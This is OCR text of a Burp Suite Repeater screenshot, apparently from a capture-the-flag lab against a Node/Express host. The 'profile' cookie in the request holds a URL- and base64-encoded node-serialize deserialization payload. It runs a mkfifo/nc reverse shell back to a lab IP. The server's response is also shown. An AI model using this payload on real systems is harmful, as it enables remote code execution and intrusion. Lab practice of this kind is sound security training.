 Applications Places burp-StartBurp Sat 14:11 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://10.10.10.85:3000 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 10.10.10.85:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
profile=%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6c%38%6b%4a%45%35%45%58%3
0%5a%56%54%6b%4d%6b%4a%46%39%79%5a%58%46%31%61%58%4a%6c%4b%43%64%6a%61%47%6c%73%5a%4
6%39%77%63%6d%39%6a%5a%58%4e%7a%4a%79%6b%75%5a%58%68%6c%59%79%67%6e%63%6d%30%67%4c%3
3%52%74%63%43%39%6d%4f%32%31%72%5a%6d%6c%6d%62%79%41%76%64%47%31%77%4c%32%59%37%59%3
2%46%30%49%43%39%30%62%58%41%76%5a%6e%77%76%59%6d%6c%75%4c%33%4e%6f%49%43%31%70%49%4
4%49%2b%4a%6a%46%38%62%6d%4d%67%4d%54%41%75%4d%54%41%75%4d%54%51%75%4e%53%41%78%4d%6
a%4d%30%49%44%34%76%64%47%31%77%4c%32%59%6e%4c%43%42%6d%64%57%35%6a%64%47%6c%76%62%6
9%68%6c%63%6e%4a%76%63%69%77%67%63%33%52%6b%62%33%56%30%4c%43%42%7a%64%47%52%6c%63%6
e%49%70%49%48%73%67%59%32%39%75%63%32%39%73%5a%53%35%73%62%32%63%6f%63%33%52%6b%62%3
3%56%30%4b%53%42%39%4b%53%49%73%49%6d%4e%76%64%57%35%30%63%6e%6b%69%4f%69%4a%4d%59%5
7%31%6c%64%6d%6c%73%62%47%55%69%4c%43%4a%6a%61%58%52%35%49%6a%6f%69%54%47%46%74%5a%5
8%52%76%64%32%34%69%4c%43%4a%75%64%57%30%69%4f%69%49%79%49%6e%30%3d
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 31
ETag: W/"1f-9c6Vv26POholW8nRGV1jl5rtV3U"
Date: Sat, 01 Sep 2018 18:07:21 GMT
Connection: close
Hey [object Object] 2 + 2 is 22
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Done 231 bytes | 301 millis